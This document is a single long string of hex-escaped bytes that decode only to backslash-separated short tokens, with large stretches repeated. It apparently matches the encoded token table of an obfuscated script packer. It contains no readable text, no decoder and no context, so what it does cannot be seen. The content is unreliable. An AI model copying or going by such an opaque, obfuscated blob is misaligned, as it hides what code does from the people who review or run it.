\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E